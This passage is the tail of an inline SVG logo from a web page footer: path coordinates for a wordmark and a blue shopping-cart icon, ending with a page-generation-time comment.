	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2591 seconds.-->